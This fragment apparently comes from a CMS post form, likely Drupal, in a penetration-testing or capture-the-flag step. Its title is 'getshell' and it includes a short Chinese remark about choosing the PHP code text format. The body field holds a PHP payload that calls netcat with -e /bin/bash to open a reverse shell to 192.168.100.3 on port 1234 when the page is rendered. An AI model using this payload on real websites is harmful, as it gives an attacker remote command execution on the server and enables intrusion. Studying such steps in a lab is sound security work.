 Title *
getshell
Body (Edit summary)
<?php system('nc -e /bin/bash 192.168.100.3 1234 ')?>
选择PHP代码，重新选择里面的内容会改变
Text format PHP code
You may post PHP code. You should include <?php ?> tags.